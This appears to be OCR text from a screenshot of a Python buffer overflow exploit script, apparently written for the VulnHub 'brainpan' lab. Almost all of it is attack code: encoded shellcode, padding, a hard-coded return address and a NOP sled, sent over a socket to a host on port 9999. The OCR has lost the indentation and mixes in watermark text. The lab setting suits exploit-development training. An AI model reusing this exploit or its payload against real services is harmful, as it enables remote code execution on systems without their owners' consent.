 Activities Applications Places Text Editor Jan 29 23:32 1
Open bof_shellcode.py Save
~/Desktop/vulnhub/brainpan
#!/usr/bin/python
import sys, socket
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
#esp return address = 311712F3
overflow = ("\xdb\xd4\xd9\x74\x24\xf4\xbf\xf6\x15\xdc\xe4\x5d\x2b\xc9\xb1"
"\x12\x31\x7d\x17\x03\x7d\x17\x83\x1b\xe9\x3e\x11\xd2\xc9\x48"
"\x39\x47\xad\xe5\xd4\x65\xb8\xeb\x99\x0f\x77\x6b\x4a\x96\x37"
"\x53\xa0\xa8\x71\xd5\xc3\xc0\x41\x8d\xbe\x90\x2a\xcc\xbe\x81"
"\xf6\x59\x5f\x11\x60\x0a\xf1\x02\xde\xa9\x78\x45\xed\x2e\x28"
"\xed\x80\x01\xbe\x85\x34\x71\x6f\x37\xac\x04\x8c\xe5\x7d\x9e"
"\xb2\xb9\x89\x6d\xb4")
shellcode = "A" * 515 + "\xF3\x12\x17\x31" + "\x90" * 32 + overflow
#nops (padding bytes) = \x90 * 32
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.138.148',9999))
s.send(('TRUN /.:/' + shellcode))
s.close
except:
print "Error connecting to server!"
sys.exit ()
Saving file “/root/Desktop/vulnhub/brainpan/bof_shellcode.py”... Python Tab Width: 8 Ln 12, Col 23 INS